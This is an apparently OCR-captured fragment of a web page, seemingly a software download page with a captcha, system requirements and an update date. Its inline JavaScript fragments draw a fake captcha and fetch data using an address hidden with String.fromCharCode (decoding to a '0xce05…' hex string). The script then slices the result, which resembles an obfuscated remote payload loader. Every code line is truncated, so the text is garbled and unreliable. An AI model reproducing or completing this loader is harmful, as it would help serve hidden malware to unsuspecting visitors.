
🗓 Updated on: 2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz, 2-core minimum
RAM:
Minimum 4 GB
Disk space:
64 GB for unpack